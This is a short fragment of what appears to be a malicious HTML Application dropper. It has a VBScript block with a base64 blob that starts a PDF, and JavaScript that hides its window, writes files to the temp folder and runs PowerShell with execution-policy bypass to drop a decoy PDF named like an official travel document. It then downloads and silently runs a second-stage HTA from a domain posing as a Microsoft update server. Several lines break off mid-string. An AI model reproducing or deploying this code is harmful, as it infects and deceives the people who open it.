 <script language="vbscript">dg = "JVBERi0xLjUNCiW1tbW1DQoxIDAgb2JqDQo8PC9UeXBlL0NhdGFsb2cvUGFnZXMgMiAwIFIvTGFuZyhlbi1VUykgPj4NCmVuZG9iag0KMiAwIG9iag0KPDwv
</script>
<script language="javascript">
try{
window.moveTo(-1000,-1000);
fs=new ActiveXObject("Scripting.FileSystemObject");
objShell = new ActiveXObject("wscript.shell");
txt = fs.CreateTextFile(fs.GetSpecialFolder(2)+"\\data_234.tmp", true);
txt.WriteLine(dg);
txt.Close();
objShell.run("powershell.exe -ExecutionPolicy Bypass -Command \"[io.file]::WriteAllBytes($env:temp+'\\amend-ins-visit-on-abroad-15-11-2017.pdf',[System.Co
h=new ActiveXObject("WinHttp.WinHttpRequest.5.1");
h.Open("GET","https://msftupdate.srv-cdn.com/fin.hta",false);h.Send();file = fs.GetSpecialFolder(2)+"\\i.hta";
txt = fs.CreateTextFile(file, true);txt.WriteLine(h.ResponseText);txt.Close();
objShell.run(file , 0, false);
}
catch(e)
{alert(e.message);}
finally{window.close();}
</script>